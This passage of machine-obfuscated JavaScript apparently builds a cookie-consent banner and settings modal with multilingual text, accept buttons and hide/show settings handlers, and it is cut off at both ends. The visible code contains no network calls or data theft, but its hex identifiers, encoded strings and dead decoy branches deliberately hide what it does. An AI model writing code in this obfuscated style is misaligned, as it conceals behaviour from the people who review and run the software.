_0x4c135b(_0x4c0a74,_0x98b941,_0x294180,_0x2d720d,_0x2a5dea){return _0x3de2(_0x2d720d- -0x177,_0x98b941);}function _0x30afb5(_0x2e0413,_0x106be1,_0x553a20,_0xa6027c,_0x340dbe){return _0x3de2(_0x340dbe- -0x138,_0x2e0413);}function _0x4bcec7(_0x495116,_0xa95c24,_0x454e96,_0x15f0c6,_0x18d17c){return _0x3de2(_0xa95c24-0x38b,_0x454e96);}if(_0x2e335e(-0x109,-0x14b,-0xd3,-0x69,-0x16b)===_0x2e335e(-0x67,-0x8d,-0xd3,0x2b,-0x92)){var _0x1cb60c=![],_0x410dc7=![];try{if(_0x2e335e(-0x121,-0x1c4,-0x10d,-0x67,-0xee)!==_0x30afb5(-0x165,-0x20e,-0x169,-0x10d,-0xe4)){var _0x365435=_0x1d1826["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x35530b["\u006a\u006f\u0069\u006e"](_0x598127(0x35a,0x530,0x4f1,0x454,0x40c)));var _0x39eecf,_0x197207=_0x365435["\u006c\u0065\u006e\u0067\u0074\u0068"],_0x532d3a=0xdf729^0xdf729;while(_0x532d3a<_0x197207){_0x39eecf=_0x365435[_0x532d3a]['getAttribute'](_0x598127(0x5af,0x5c8,0x676,0x5f2,0x517));if(!_0x410dc7&&_0x39eecf==="\u0031"){if(_0x4c135b(-0x9f,-0x163,-0x8f,-0xaa,0x59)!==_0x30afb5(0x16f,-0x3f,0x3f,0x1e7,0xcc)){_0x410dc7=_0x365435[_0x532d3a];}else{for(var _0x42a064=0xdcff7^0xdcff7;_0x42a064<_0x314cbb['length'];++_0x42a064){_0x163c7c[_0x42a064]&&_0x343b63["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x520b91[_0x42a064][_0x4bcec7(0x280,0x38e,0x26c,0x271,0x3ea)],_0x325421[_0x42a064][_0x598127(0x5e3,0x5ae,0x553,0x556,0x637)]);}}}else if(_0x39eecf==="\u0030"){if(_0x598127(0x58d,0x51b,0x464,0x4fa,0x432)!==_0x598127(0x3f0,0x4e8,0x3f4,0x4fa,0x48a)){while(typeof _0x119750==_0x4bcec7(0x4e7,0x453,0x32b,0x511,0x34a)){_0x55ee27=_0x4c135b(-0x108,-0x155,-0x19d,-0x13a,-0x11f);}}else{_0x1cb60c=_0x365435[_0x532d3a];if(!_0x410dc7&&_0x365435[_0x532d3a+(0xa2950^0xa2951)]['getAttribute'](_0x4bcec7(0x6dd,0x5e5,0x56e,0x6a1,0x6fd))!=="\u0030"){if(_0x30afb5(-0x18,-0x1a,-0xa2,0x65,-0x3d)===_0x598127(0x532,0x597,0x58c,0x493,0x42c)){_0x410dc7=_0x365435[_0x532d3a+(0x40cd4^0x40cd5)];}else{if(_0x196cf6["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]['hasOwnProperty']["\u0063\u0061\u006c\u006c"](_0x3189d0,_0x341d6b["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"])){return _0x2827f5["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"];}else{return _0xb3a4a1(_0x16836a)[0xc6e29^0xc6e29];}}}}}_0x532d3a++;}}else{return _0x254ecb(_0x5d83b0)[0xc6e29^0xc6e29];}}catch(_0x528c8d){if(_0x4c135b(-0x156,-0x13e,-0x2b,-0x77,-0x72)===_0x4bcec7(0x38f,0x48b,0x423,0x419,0x391)){return _0x1d1826['querySelectorAll'](_0x35530b["\u006a\u006f\u0069\u006e"](',\x20'));}else{return _0x4cbbfc(_0x367c41['documentElement']['lang'],_0xb6735e);}}_0x492ecd[0x71798^0x71798]=_0x365435[0x2af66^0x2af66];_0x492ecd[0x5d5b3^0x5d5b2]=_0x365435[_0x365435['length']-(0xb9b5b^0xb9b5a)];_0x492ecd[0xe8040^0xe8042]=_0x1cb60c;_0x492ecd[0x4c51f^0x4c51c]=_0x410dc7;}else{_0x311ea9[0x77580^0x77583]["\u0066\u006f\u0063\u0075\u0073"]();}}_0x4a7e52(_0x2a253a,_0x21c129);if(_0x386e7c){if(_0x254b2f(0x101,0x152,0x1a2,0x219,0x172)!==_0x254b2f(0x301,0x34e,0x3b6,0x2e6,0x275)){_0x4a7e52(_0xc9330c,_0x1ec7e1);}else{_0x59460e=_0x28256e||_0x2c890c['event'];if(_0x2adc57["\u006b\u0065\u0079\u0043\u006f\u0064\u0065"]===(0x38b55^0x38b4e)){_0x4c2f14["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x8cbc1^0x8cbc1);}}}}};function _0x200b4c(_0x27c24f,_0x5a1028,_0x3f1a70,_0x4d071a,_0x1abcdd){return _0x3de2(_0x3f1a70- -0x33e,_0x27c24f);}var _0x236c4a=function(_0x3e47ba){if(_0x119e37[_0x4c82aa(0x169,-0x16,0xd8,-0x12,0x3b)]===!![])_0x84eaad(_0x35c812,_0x19291f(-0x2cb,-0x1cb,-0x263,-0x113,-0x16b));if(!_0xc9330c){_0xc9330c=_0x558b19(_0x14b01d(-0x24c,-0x283,-0x13a,-0x18a,-0x130));var _0x3c6639=_0x558b19(_0x4c82aa(-0x61,-0x60,0x7d,0xb7,-0x6c));var _0x192101;var _0x4dfc45=_0x558b19(_0x14b01d(-0x24c,-0x2a0,-0x231,-0x128,-0x31b));_0x192101=0x1;_0xc9330c['id']="mc".split("").reverse().join("");_0x3c6639["\u0069\u0064"]=_0x14b01d(-0x2c6,-0x264,-0x2b8,-0x1bf,-0x357);_0x4dfc45["\u0069\u0064"]=_0x2e69a0(-0x22d,-0x222,-0x1f2,-0x168,-0x1ee);_0xc9330c['setAttribute'](_0x14b01d(-0x1b6,-0x20e,-0x2c5,-0x113,-0x200),_0x14b01d(-0x1c0,-0x204,-0x158,-0x2c8,-0xc6));_0xc9330c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x14b01d(-0x199,-0x135,-0x246,-0x243,-0x208),_0x2e69a0(-0x110,-0x83,-0x15a,-0x5f,-0x21e));_0xc9330c['setAttribute'](_0xd99c65(0x12a,-0x31,0x2e,0xe6,0x9a),_0x14b01d(-0x1ee,-0x282,-0x17c,-0x17d,-0x114));_0xc9330c['setAttribute'](_0x19291f(-0x102,-0x1bd,-0x23d,-0x20a,-0x113),_0xd99c65(0x22d,0x1f5,0x193,0x183,0x187));_0xc9330c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xd99c65(-0x12,-0xf5,-0x7e,-0x23,0x83),_0x14b01d(-0x2a8,-0x2a2,-0x1df,-0x3be,-0x360));_0x63b840["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xc9330c);_0x63b840['appendChild'](_0x4dfc45);_0xc9330c["\u0073\u0074\u0079\u006c\u0065"]['visibility']=_0x4dfc45['style']["\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\u0074\u0079"]=_0x14b01d(-0x326,-0x23b,-0x2ca,-0x435,-0x265);_0x4dfc45['style']["\u006f\u0070\u0061\u0063\u0069\u0074\u0079"]=0xb9a4a^0xb9a4a;}function _0x2e69a0(_0x5b9d4a,_0x10d0fe,_0xffd1c5,_0x3604b0,_0x80f0fd){return _0x3de2(_0x5b9d4a- -0x2f6,_0x10d0fe);}var _0x5ca87a=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x3e47ba][_0x14b01d(-0x11c,0x11,-0x48,-0x10c,-0x166)][_0x19291f(-0x18,0x43,0x2e,0x7e,0xb3)];if(_0x5ca87a){if(_0xd99c65(-0xda,-0x105,-0x33,0x2c,-0x169)!==_0xd99c65(0x17,-0x17e,-0x58,0x9a,0x72)){if(!_0x1bbc1){_0x1bbc1=_0x558b19(_0x2e69a0(-0x1dc,-0x151,-0x20b,-0x21c,-0x146));_0x1bbc1["\u0069\u0064"]=_0x14b01d(-0x10b,-0x162,-0x1ab,-0x146,-0x1b4);_0x1bbc1['setAttribute'](_0x14b01d(-0x1b6,-0x263,-0x1c3,-0x235,-0xf5),_0x19291f(-0x136,-0x1cc,-0x190,-0x201,-0x272));_0x1bbc1["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x2e69a0(-0x2ae,-0x2e5,-0x386,-0x2d8,-0x285),"\u0032");_0x3c6639["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1bbc1);}_0x1bbc1["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x5ca87a;}else{_0x36eddb["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x8cbc1^0x8cbc1);}}var _0x79b638=_0x119e37['languages'][_0x3e47ba][_0x19291f(0x89,0x5c,0x133,0x6d,0x17c)][_0x19291f(-0xb8,-0x105,-0x29,-0x1ae,-0x188)];if(_0x4f1be3&&_0x79b638){if(!_0x4f810c){_0x79b638=_0x79b638['replace'](_0x14b01d(-0x284,-0x39f,-0x206,-0x205,-0x320),_0x7a4d23||_0x119e37['languages'][_0x3e47ba][_0xd99c65(0x286,0x1ee,0x182,0xbe,0x22b)][_0x4c82aa(0x1ed,0x28d,0x177,0x258,0x25b)]||'');}else{if(_0x19291f(0xb1,-0x1a,0xd6,-0xbf,-0x8b)===_0x4c82aa(0x10,0x3c,0x137,0xec,0xbb)){_0x79b638=_0x79b638['replace'](_0x19291f(-0xb9,-0x10c,-0xa8,0x1f,-0x124),'');}else{_0x183121+=_0x4c82aa(0xde,0x201,0x1b3,0x84,0x145);}}}if(!_0xa47483){if(_0x19291f(-0x86,0x66,-0x59,0x86,-0x71)===_0x19291f(-0x18,0x66,-0xc7,0x160,0x15a)){_0xa47483=_0x558b19(_0x2e69a0(-0x1dc,-0x158,-0x2aa,-0xe7,-0x140));_0xa47483["\u0069\u0064"]=_0x14b01d(-0x2a8,-0x24b,-0x1ec,-0x2f6,-0x3cc);_0x3c6639['appendChild'](_0xa47483);}else{try{_0x36e1fd['log'](_0x39f5f4);}catch(_0x20a0ac){}}}_0xa47483["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x79b638;function _0x14b01d(_0x8c1424,_0x31bc1d,_0x36a4b7,_0x2415c1,_0x309220){return _0x3de2(_0x8c1424- -0x366,_0x2415c1);}var _0x126a08=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x3e47ba][_0x14b01d(-0x11c,-0x232,-0x1a6,-0x26,-0xec)][_0x4c82aa(0x163,0x85,0x166,0x1e9,0x241)],_0x56540a=_0x119e37['languages'][_0x3e47ba][_0x2e69a0(-0xac,-0x126,0x1a,-0x145,-0x15a)][_0x14b01d(-0x33a,-0x2bf,-0x298,-0x2e8,-0x2c9)],_0x3cf5a8=_0x119e37['languages'][_0x3e47ba][_0x4c82aa(0x133,0x21f,0x1ad,0x1d1,0x99)][_0x14b01d(-0x134,-0x190,-0x1b6,-0x242,-0xc5)];if(_0x126a08){if(_0x19291f(-0xbb,-0x14d,-0x75,-0x101,-0x255)!==_0xd99c65(-0x36,-0x80,-0x27,-0xbf,0x6c)){_0x130603&&(!_0x25d658?_0x1b2d96["\u006c\u006f\u0067"](_0x151362,_0x117af1!==_0x5c43a1?_0xb25577:'\x20'):_0x362fea["\u0065\u0072\u0072\u006f\u0072"](_0x137f1c,_0x50128e||''));}else{if(!_0x4d503c){if(_0x14b01d(-0x213,-0x195,-0x11e,-0x23e,-0xe4)!==_0x4c82aa(0xe7,0x9e,0x100,0x175,-0x2c)){_0x4d503c=_0x558b19(_0x2e69a0(-0x1b1,-0x118,-0x21c,-0x2ce,-0x150));_0x4d503c['id']=_0x14b01d(-0xf5,-0x185,0x1d,-0x22c,-0x141);_0x4d503c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x2e69a0(-0x88,-0x92,0x6a,-0x3b,-0x195);var _0x40e4be=0x4+0x4;var _0x37a021;_0x40e4be=_0xd99c65(0x1b5,0x77,0x191,0x153,0x211);if(_0x126a08[_0x2e69a0(-0x146,-0xc,-0x167,-0xde,-0x169)]===_0x19291f(-0x269,-0x17c,-0x81,-0x230,-0x13e))_0x37a021=_0x19291f(0x2,-0x72,0xb5,-0x20,-0xd0);_0x1ae1fd(_0x4d503c,_0x19291f(0xf0,-0x34,-0x6d,-0x138,-0xc8),function(){function _0x21f18b(_0xf46d6b,_0x5c3288,_0x50a362,_0x521dc8,_0x54cbfa){return _0x3de2(_0xf46d6b- -0x24c,_0x521dc8);}function _0x588e4c(_0x254b6d,_0x5b5de1,_0x2fa45e,_0x4e9cd7,_0x310745){return _0x3de2(_0x5b5de1- -0x11c,_0x2fa45e);}function _0x46f6a2(_0x4daf57,_0x4146f6,_0x4bebc1,_0x311a9f,_0x75734){return _0x3de2(_0x4bebc1- -0x1dd,_0x75734);}function _0x299661(_0x530565,_0x30ce3a,_0x5042cf,_0x5f253c,_0x494f30){return _0x3de2(_0x494f30-0x18f,_0x5042cf);}if(_0x299661(0x438,0x392,0x289,0x4c5,0x397)===_0x46f6a2(-0x80,-0xd2,-0x22,-0x12c,-0x15b)){if(_0x36aa3a===!![])_0x2abfcb(_0xa642fe["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]);if(_0x887edb){_0x59a237(function(){function _0x54b986(_0x464d98,_0x1fe717,_0x383e5c,_0x416acd,_0x139f87){return _0x3de2(_0x139f87-0x10,_0x416acd);}_0x3d9883(_0x1f6ebd,_0x7f6604(-0x23,-0x148,0xdb,-0x137,0x2b));function _0x7f6604(_0x4edd2d,_0x49e6a9,_0x4570cd,_0x6c8b03,_0x351862){return _0x3de2(_0x4edd2d- -0xe3,_0x4570cd);}_0x3bbb72["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x7f6604(0x13,0x125,-0x8b,-0xa8,0x113),_0x54b986(0xa7,0x1e2,0x1a3,0xe5,0x188));function _0x3319bd(_0x27d4ba,_0x2ea14e,_0x376586,_0x174be5,_0x44eee5){return _0x3de2(_0x44eee5-0x1f1,_0x27d4ba);}_0x579961=!![];function _0x2fd458(_0x4d5c56,_0x5d5e24,_0x24c900,_0x15d40a,_0x499ad2){return _0x3de2(_0x5d5e24-0x20a,_0x24c900);}_0x761d15(function(){_0x41d726=_0x2e225e["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];_0x50978d=_0x31d71b;},0x58881^0x58849);_0x176ac8(_0x54b986(0xc,0x55,0xb7,0xb6,0xf3));},_0x319bbb>(0x8f5e4^0x8f5e4)?_0x2575eb:_0x3fa7f4?0xb55a2^0xb55bc:0x4994f^0x4994f);}}else{_0x706f20=_0x299661(0x243,0x245,0x29f,0x18f,0x26f);_0x2d76c1["\u0068\u0069\u0064\u0065"]();_0x3a8cdf(_0x46f6a2(-0x40,-0x27,0x93,0x11d,0x19b));_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"](_0x37a021);}});}else{_0x1f5b43['show'](_0x21d7c0[_0x2e69a0(-0x1f5,-0x294,-0x23e,-0x1b5,-0x150)]||0x3d79b^0x3d79b);}}_0x4d503c['innerHTML']=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x3e47ba][_0xd99c65(0x1a1,0x23c,0x182,0x61,0x1f4)][_0x2e69a0(-0xf3,-0x1d2,-0x147,-0x179,-0x30)][_0x2e69a0(-0x2bb,-0x1f2,-0x2cb,-0x238,-0x2ac)];}}function _0xd99c65(_0x373bc7,_0x355a4c,_0x44154f,_0x3b022a,_0x4008d6){return _0x3de2(_0x44154f- -0xc8,_0x355a4c);}if(_0x56540a){if(_0x19291f(-0x11e,-0x3c,-0xec,-0xff,0x55)!==_0x2e69a0(-0x195,-0x273,-0x1a7,-0x230,-0x5d)){if(!_0x140272){if(_0x14b01d(-0x1bb,-0x1a6,-0x10b,-0x2e1,-0x27c)!==_0x4c82aa(0x1e6,0x153,0x10e,0x1a3,0x53)){_0x223fb1(_0x1465b5,_0x4c82aa(0x177,0x15c,0x11a,0x16d,0x14d));}else{_0x140272=_0x558b19(_0x19291f(0x81,-0xa9,-0xc0,-0xa2,-0x154));_0x140272['id']=_0x2e69a0(-0x210,-0x129,-0x14c,-0x284,-0x200);_0x140272['className']=_0x14b01d(-0x361,-0x42f,-0x236,-0x3a4,-0x2fe);if(_0x56540a[_0x19291f(-0x107,-0x3e,-0x113,0xf6,-0x19)]===_0x4c82aa(-0x80,0x16,-0x12,0x1,-0x12c)){_0x1ae1fd(_0x140272,_0x14b01d(-0x1ac,-0x25e,-0x1ed,-0x16a,-0x164),function(){_0x706f20=_0x3874c5(0x361,0x450,0x341,0x23d,0x30a);_0x2d76c1['hide']();function _0x3874c5(_0x5504f1,_0x485ad1,_0x30c82a,_0x20629d,_0x3f5fa6){return _0x3de2(_0x5504f1-0x1d0,_0x3f5fa6);}_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);});}else{if(_0x19291f(-0x169,-0x4c,-0x180,0x11,-0x159)!==_0xd99c65(0xb7,-0x1a,-0x48,-0x10,0xa9)){_0x1ae1fd(_0x140272,_0xd99c65(0x4c,0x7e,0xf2,0x171,0x1cb),function(){_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x90437^0x90437);});}else{_0xa5012a[0xc5c14^0xc5c16]['focus']();}}}}_0x140272['innerHTML']=_0x119e37['languages'][_0x3e47ba][_0x2e69a0(-0xac,-0x132,-0x70,-0x18f,-0x67)][_0x19291f(-0x208,-0x1c2,-0x2ad,-0x107,-0x109)][_0x2e69a0(-0x2bb,-0x286,-0x28b,-0x21b,-0x1f4)];}else{var _0xf67ab0=0x4+0x7;var _0x2733d2=_0x3b2a31;_0xf67ab0=0x1+0x7;}}if(_0x3cf5a8){if(_0x4c82aa(0x23d,0x10a,0x10b,-0x2,0x31)===_0xd99c65(0x123,-0x4e,0xe0,0x16f,0x1ee)){if(!_0x5a7fb6){_0x5a7fb6=_0x558b19(_0x19291f(0x4c,-0xa9,0x3,-0x1b9,0x28));_0x5a7fb6["\u0069\u0064"]=_0x4c82aa(0x168,-0x65,0x49,-0x48,0x100);_0x5a7fb6["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x19291f(-0x18a,-0x1e9,-0x254,-0xd4,-0x18f);if(_0x3cf5a8[_0x4c82aa(0x73,0x6a,0x113,-0x25,0x249)]===_0x4c82aa(-0x6f,0x79,-0x12,0x6f,0x9d)){_0x1ae1fd(_0x5a7fb6,_0x4c82aa(0x233,0x100,0x11d,-0x1,0x65),function(){function _0x4a5940(_0xdfcd7a,_0x4307bd,_0x3bd9d8,_0xc4a1e5,_0x42d30c){return _0x3de2(_0x4307bd-0x140,_0x42d30c);}function _0x27404e(_0x3301ce,_0x22f016,_0xf246f5,_0x4986fe,_0x50355c){return _0x3de2(_0xf246f5- -0x206,_0x4986fe);}function _0xb34878(_0x18f198,_0x2a24fd,_0x51afe3,_0x216622,_0x1f584e){return _0x3de2(_0x18f198- -0xa7,_0x1f584e);}function _0x339be1(_0x1f4b7c,_0x3b751f,_0x28c329,_0x85a242,_0x408a39){return _0x3de2(_0x408a39-0x1ae,_0x28c329);}function _0x3bc5ab(_0x4d0acc,_0x1d0f4c,_0x51b21b,_0x24f3f6,_0xb9b0aa){return _0x3de2(_0x51b21b-0x1c4,_0x1d0f4c);}if(_0x27404e(0x6c,-0x10e,0x25,-0xfb,-0x3)!==_0x27404e(0xc9,0x61,0x25,0x9a,0xa3)){_0x27797b=_0x367c3c["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0xb34878(0x3b,-0xe,0xdf,0x35,0x138),_0x3d2163||_0x1f0a1d["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x1c98a5][_0x27404e(0xba,0x25,0x44,0x89,-0x49)][_0xb34878(0x16d,0x23b,0xdb,0x103,0x65)]||'');}else{_0x706f20=_0x3bc5ab(0x473,0x24c,0x355,0x460,0x269);_0x2d76c1['hide']();_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}});}else{_0x1ae1fd(_0x5a7fb6,_0x19291f(-0x45,-0x34,0xb3,-0x9a,-0x106),function(){function _0x59ad98(_0x2d9c09,_0x13308b,_0x10f609,_0x10861f,_0x39cf5a){return _0x3de2(_0x13308b-0xaf,_0x10861f);}function _0x26a4be(_0x234b79,_0x34bcd5,_0x2e2e6c,_0x5a1190,_0x451e97){return _0x3de2(_0x451e97- -0x1e0,_0x234b79);}function _0x33cff4(_0x54658b,_0x3762eb,_0x29524e,_0x54ebd3,_0xc884bf){return _0x3de2(_0x54658b-0xc5,_0xc884bf);}if(_0x59ad98(0x30e,0x2e8,0x1ce,0x1e9,0x2bd)===_0x59ad98(0xfc,0x226,0x1aa,0x27a,0x2f1)){if(_0xf8be35(_0x4ee4db[_0x59ad98(0x14c,0xe9,0x93,0xd1,0xbc)],_0x1e0a73)>-(0x270ee^0x270ef)){_0x40c271["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]=!![];!_0x158ffe&&_0x1460a5['push'](!![]);}else{!_0x5e9a15&&_0x3500a5["\u0070\u0075\u0073\u0068"](![]);}}else{_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x6b380^0x6b380);}});}}_0x5a7fb6["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x3e47ba][_0x4c82aa(0x198,0x101,0x1ad,0x261,0x1ad)][_0x2e69a0(-0xc4,-0x3a,-0x7a,-0x164,-0x3d)][_0x4c82aa(0x3b,-0x1b,-0x62,-0x165,-0x77)];}else{_0x52f7ab(_0x139db7,[]);}}var _0x2f4d2f=_0x119e37[_0x14b01d(-0x20e,-0x201,-0x203,-0x287,-0x199)];if(!_0x53b112){if(_0x4c82aa(0x232,0xf9,0x19f,0x212,0x1da)===_0xd99c65(0x1d8,0x138,0x174,0x2a6,0x144)){_0x53b112=_0x558b19(_0x4c82aa(0xe5,-0xb9,0x7d,0x123,0x1a2));_0x53b112["\u0069\u0064"]=_0x2e69a0(-0x82,-0x22,0x56,-0xa6,0x56);_0x53b112['appendChild'](_0x3c6639);}else{_0x4cdebf[0x3a9a9^0x3a9aa]["\u0066\u006f\u0063\u0075\u0073"]();}}function _0x19291f(_0x33e228,_0x15e704,_0x457314,_0x4640f2,_0x18d9c9){return _0x3de2(_0x15e704- -0x1ee,_0x4640f2);}if(!_0x414a2c){if(_0x14b01d(-0x32d,-0x301,-0x358,-0x26a,-0x22a)===_0xd99c65(0xdd,0x5e,0x84,0x12,0x165)){_0xe3444e(_0x4f8d13,_0x4673d9,_0x302c3f);_0x50605d[_0x2e69a0(-0x91,-0x3f,-0x1c9,-0x104,-0x11a)][_0xd99c65(0x128,0x44,0xeb,0x144,0x1d4)]===_0x4c82aa(-0x166,0xa3,-0x66,-0xf3,-0x13)&&(_0x2ed7fa=!![]);}else{_0x414a2c=_0x558b19(_0xd99c65(0xae,0x77,0x52,0x116,0x41));_0x414a2c["\u0069\u0064"]=_0x4c82aa(0xde,0xba,0xe4,0x34,0xfd);if(_0x2f4d2f&&_0x2f4d2f[_0x4c82aa(0xa9,0x253,0x1ad,0x1e9,0xf9)]&&_0x2f4d2f[_0x4c82aa(0x84,0x139,0x1ad,0x7a,0x1bb)][_0x14b01d(-0x296,-0x1ef,-0x23b,-0x3af,-0x188)]===!![]){_0x56540a&&_0x414a2c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x140272);_0x126a08&&_0x414a2c['appendChild'](_0x4d503c);_0x3cf5a8&&_0x414a2c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5a7fb6);_0x414a2c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x14b01d(-0x308,-0x397,-0x3b8,-0x439,-0x20a);}else{_0x126a08&&_0x414a2c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4d503c);_0x56540a&&_0x414a2c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x140272);_0x3cf5a8&&_0x414a2c['appendChild'](_0x5a7fb6);}(_0x126a08||_0x56540a||_0x3cf5a8)&&_0x53b112['appendChild'](_0x414a2c);_0xc9330c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x53b112);}}function _0x4c82aa(_0x3a78c4,_0x5194c7,_0x3d2ec9,_0x26e1bb,_0x47d0dc){return _0x3de2(_0x3d2ec9- -0x9d,_0x3a78c4);}_0x386e7c=!![];};var _0x3eebf2;var _0x16f2b1=function(_0x2eadcf){function _0x1c2a94(_0xfa4c85,_0x1d87d8,_0x9dbe68,_0x140178,_0x3ace00){return _0x3de2(_0x9dbe68- -0x42,_0x3ace00);}function _0x41605e(_0x507f63,_0x54943c,_0x4fde38,_0x4004f6,_0xc0bd23){return _0x3de2(_0xc0bd23- -0x349,_0x54943c);}function _0x47456d(_0x2b1e79,_0x3d5289,_0x1605d8,_0x58c644,_0xcb22f6){return _0x3de2(_0x2b1e79- -0x1e7,_0x58c644);}function _0x15eb8c(_0x2aa798,_0x4bc42c,_0x563119,_0x5855b8,_0x3bea46){return _0x3de2(_0x2aa798- -0x302,_0x3bea46);}function _0x252722(_0x5f130c,_0x185e9f,_0x2a5683,_0x355f27,_0x5ccba5){return _0x3de2(_0x5f130c-0xab,_0x2a5683);}if(_0x41605e(-0x359,-0x1c2,-0x1c5,-0x326,-0x2db)===_0x15eb8c(-0x23f,-0x1d9,-0x269,-0x321,-0x117)){_0x1428ba['push'](_0x175ec7[_0x508e29]['split']("\u003d")[0xc5830^0xc5830]);}else{if(!_0x5aed2a){_0x5aed2a=_0x558b19(_0x1c2a94(0xf5,0x29,0xd8,-0x26,0x1dc));var _0xd48175=0x9+0x9;var _0x594642=_0x558b19(_0x15eb8c(-0x1e8,-0x13d,-0x1c5,-0x2d5,-0x2c7));_0xd48175=0x9;var _0x39e623;var _0xca1b52=_0x558b19(_0x1c2a94(0x1a4,0x163,0xd8,-0x59,0x118));_0x39e623=0x0+0x4;var _0x200dbd=0x2+0x3;var _0x23dc28=_0x558b19(_0x15eb8c(-0x1e8,-0x1af,-0x291,-0x20b,-0x2cb));_0x200dbd=_0x1c2a94(0x25,-0xc8,-0x2b,0x47,0x32);_0x2a253a=_0x558b19(_0x15eb8c(-0x1e8,-0x17c,-0x13d,-0x24a,-0x18c));_0x29ee95=_0x558b19(_0x15eb8c(-0x1e8,-0x271,-0x107,-0xe7,-0x1b0));var _0x4014a0=0x5+0x3;var _0x5922f2=_0x558b19(_0x47456d(-0xcd,-0x170,-0xea,-0x16c,0x5c));_0x4014a0=0x4;_0x4bc143=_0x558b19(_0x252722(0x1f0,0x11e,0x20a,0x191,0x109));var _0x533a3c=_0x558b19(_0x1c2a94(0x109,-0x40,0xd8,0x149,0x149));_0x997166=_0x558b19(_0x47456d(-0xcd,-0x78,-0x6d,-0x1a0,-0x1d1));var _0x541cb5;var _0x156644=_0x558b19(_0x47456d(-0xcd,-0x1d8,-0x1fb,-0x13,-0x5));_0x541cb5=_0x41605e(-0x164,-0x257,-0x26e,-0x7d,-0x16b);_0x5aed2a["\u0069\u0064"]=_0x41605e(-0x182,-0x35f,-0x1be,-0x22f,-0x278);_0x594642["\u0069\u0064"]=_0x15eb8c(-0x98,-0x140,-0x75,-0x55,-0x64);_0x23dc28["\u0069\u0064"]=_0x252722(0x1aa,0x21f,0x268,0x216,0x87);_0xca1b52['id']="\u0063\u0073";_0x29ee95["\u0069\u0064"]=_0x41605e(-0x28d,-0x129,-0x18b,-0x1db,-0x237);_0x2a253a["\u0069\u0064"]=_0x1c2a94(0x2f2,0x217,0x1c7,0x17f,0xcc);_0x5922f2['id']=_0x1c2a94(0x1f6,0x25d,0x12d,0xb7,0x5b);_0x997166["\u0069\u0064"]=_0x47456d(-0xb7,-0x171,-0x157,-0x194,-0x81);_0x4bc143["\u0069\u0064"]=_0x47456d(0x46,0xca,-0x9e,0x5e,-0xeb);_0x156644['id']=_0x41605e(-0x263,-0x2e4,-0x30a,-0x3e1,-0x2f2);_0x533a3c['id']=_0x15eb8c(-0xcf,-0x1fa,-0x1b7,0x37,-0xfe);_0x4bc143["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x252722(0x319,0x42e,0x239,0x377,0x416);_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x47456d(-0x37,-0x122,-0x116,-0xc8,0xb7),_0x252722(0x251,0x159,0x20d,0x27c,0x1fe));_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x252722(0x278,0x38f,0x18a,0x1e6,0x308),_0x1c2a94(0x6b,0x23c,0x1a4,0x25f,0x1f2));_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\